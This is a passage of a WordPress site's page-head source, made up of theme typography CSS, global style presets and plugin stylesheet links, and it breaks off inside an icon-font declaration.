[data-font='title_3/medium']{font-family:CrimsonText-Italic;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/small']{font-family:CrimsonText-Italic;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/xsmall']{font-family:CrimsonText-Italic;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_4/large']{font-family:La Luxes Serif;font-size:1.1875rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/medium']{font-family:Romantically-Italic;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/small']{font-family:Romantically-Italic;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/xsmall']{font-family:Romantically-Italic;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='display']{font-family:La Luxes Serif;font-size:4.6875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.05em;text-decoration:;text-transform:none}body [data-font='logo']{font-family:La Luxes Serif;font-size:1.75rem;font-weight:400;font-style:normal;line-height:1em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='second_level/description']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.66em;letter-spacing:0.0191em;text-decoration:;text-transform:none}body [data-font='second_level/paragraph']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='second_level/quote']{font-family:La Luxes Serif;font-size:1.3125rem;font-weight:400;font-style:normal;line-height:1.5em;letter-spacing:0.04em;text-decoration:;text-transform:none}body [data-font='second_level/subtitle_1']{font-family:Texta-Medium;font-size:0.6875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='second_level/subtitle_2']{font-family:Texta-Medium;font-size:1rem;font-weight:400;font-style:normal;line-height:1.077em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='third_level/caption']{font-family:Texta-Medium;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.033em;text-decoration:;text-transform:none}body [data-font='third_level/navigation']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.33em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_1']{font-family:Nasir-Udin-RestoraExtraLight;font-size:0.625rem;font-weight:400;font-style:normal;line-height:2.18em;letter-spacing:em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_2']{font-family:Texta-Medium;font-size:0.625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-family:La Luxes Serif;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='third_level/secondary_cta']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.15em;text-decoration:;text-transform:uppercase}body [data-font='title_1/large']{font-family:La Luxes Serif;font-size:2.125rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/medium']{font-family:CrimsonText-Regular;font-size:1.5625rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/small']{font-family:CrimsonText-Regular;font-size:1.25rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/xsmall']{font-family:CrimsonText-Regular;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_2/large']{font-family:Texta-Medium;font-size:2.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='title_2/medium']{font-family:HKGrotesk-Light;font-size:1.625rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/small']{font-family:CrimsonText-Regular;font-size:1.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/xsmall']{font-family:HKGrotesk-Light;font-size:1rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/large']{font-family:Texta-Medium;font-size:2.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/medium']{font-family:CrimsonText-Italic;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/small']{font-family:CrimsonText-Italic;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/xsmall']{font-family:CrimsonText-Italic;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_4/large']{font-family:La Luxes Serif;font-size:1.1875rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/medium']{font-family:Romantically-Italic;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/small']{font-family:Romantically-Italic;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/xsmall']{font-family:Romantically-Italic;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}@media (max-width:767px){body [data-font='display']{font-size:3.375rem;line-height:1.2em;letter-spacing:0.05em}body [data-font='logo']{font-size:1.625rem;line-height:1em;letter-spacing:0.125em}body [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body [data-font='second_level/quote']{font-size:1.375rem;line-height:1.5em;letter-spacing:0.04em}body [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body [data-font='third_level/overline_2']{font-size:0.625rem;line-height:2em;letter-spacing:0.2em}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body [data-font='title_1/large']{font-size:2.25rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/medium']{font-size:1.6875rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/small']{font-size:1.375rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0789em}body [data-font='title_2/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body [data-font='title_3/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body [data-font='title_4/large']{font-size:2.25rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/medium']{font-size:1.6875rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/small']{font-size:1.375rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0625em}}body .flex-mc [data-font='display']{font-size:3.375rem;line-height:1.2em;letter-spacing:0.05em}body .flex-mc [data-font='logo']{font-size:1.625rem;line-height:1em;letter-spacing:0.125em}body .flex-mc [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body .flex-mc [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body .flex-mc [data-font='second_level/quote']{font-size:1.375rem;line-height:1.5em;letter-spacing:0.04em}body .flex-mc [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body .flex-mc [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body .flex-mc [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body .flex-mc [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body .flex-mc [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body .flex-mc [data-font='third_level/overline_2']{font-size:0.625rem;line-height:2em;letter-spacing:0.2em}body .flex-mc [data-font='third_level/primary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body .flex-mc [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body .flex-mc [data-font='title_1/large']{font-size:2.25rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/medium']{font-size:1.6875rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/small']{font-size:1.375rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0789em}body .flex-mc [data-font='title_2/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body .flex-mc [data-font='title_3/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body .flex-mc [data-font='title_4/large']{font-size:2.25rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/medium']{font-size:1.6875rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/small']{font-size:1.375rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0625em}@media (min-width:768px) and (max-width:1024px){body [data-font='display']{font-size:4.6875rem;line-height:1.2em;letter-spacing:0.05em}body [data-font='logo']{font-size:1.75rem;line-height:1em;letter-spacing:0.125em}body [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body [data-font='second_level/quote']{font-size:1.3125rem;line-height:1.5em;letter-spacing:0.04em}body [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body [data-font='third_level/overline_2']{font-size:0.625rem;line-height:1.6em;letter-spacing:0.2em}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body [data-font='title_1/large']{font-size:2.125rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/medium']{font-size:1.5625rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/small']{font-size:1.25rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/xsmall']{font-size:0.9375rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_2/large']{font-size:2.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/medium']{font-size:1.625rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/xsmall']{font-size:1rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/large']{font-size:2.5rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/medium']{font-size:1.875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/small']{font-size:1.5rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/xsmall']{font-size:1.125rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_4/large']{font-size:1.1875rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/medium']{font-size:0.9375rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/small']{font-size:0.75rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/xsmall']{font-size:0.5625rem;line-height:1.26em;letter-spacing:0.0625em}}body .flex-tc [data-font='display']{font-size:4.6875rem;line-height:1.2em;letter-spacing:0.05em}body .flex-tc [data-font='logo']{font-size:1.75rem;line-height:1em;letter-spacing:0.125em}body .flex-tc [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body .flex-tc [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body .flex-tc [data-font='second_level/quote']{font-size:1.3125rem;line-height:1.5em;letter-spacing:0.04em}body .flex-tc [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body .flex-tc [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body .flex-tc [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body .flex-tc [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body .flex-tc [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body .flex-tc [data-font='third_level/overline_2']{font-size:0.625rem;line-height:1.6em;letter-spacing:0.2em}body .flex-tc [data-font='third_level/primary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body .flex-tc [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body .flex-tc [data-font='title_1/large']{font-size:2.125rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/medium']{font-size:1.5625rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/small']{font-size:1.25rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/xsmall']{font-size:0.9375rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_2/large']{font-size:2.375rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/medium']{font-size:1.625rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/xsmall']{font-size:1rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/large']{font-size:2.5rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/medium']{font-size:1.875rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/small']{font-size:1.5rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/xsmall']{font-size:1.125rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_4/large']{font-size:1.1875rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/medium']{font-size:0.9375rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/small']{font-size:0.75rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/xsmall']{font-size:0.5625rem;line-height:1.26em;letter-spacing:0.0625em} body:not(.wp-admin){background-color:var(--scheme_1--background--default);color:var(--scheme_1--text--default)}.flo-post{color:var(--scheme_1--text--default)}.flo-generic-button--scheme-1{color:var(--scheme_1--button--text--default);background-color:var(--scheme_1--button--background--default)}.flo-generic-button--scheme-1:hover{color:var(--scheme_1--button--text--hover);background-color:var(--scheme_1--button--background--hover)}.flo-generic-button--scheme-2{color:var(--scheme_2--button--text--default);background-color:var(--scheme_2--button--background--default)}.flo-generic-button--scheme-2:hover{color:var(--scheme_2--button--text--hover);background-color:var(--scheme_2--button--background--hover)}</style><link rel='stylesheet' id='wp-block-library-css' onload="if(media!='all')media='all'" href='https://carolinetran.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' media='none' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1742707336' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='flo-flex-builder-icons-css' href='https://carolinetran.net/wp-content/plugins/flo-flex-builder/public/static/icons/style.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
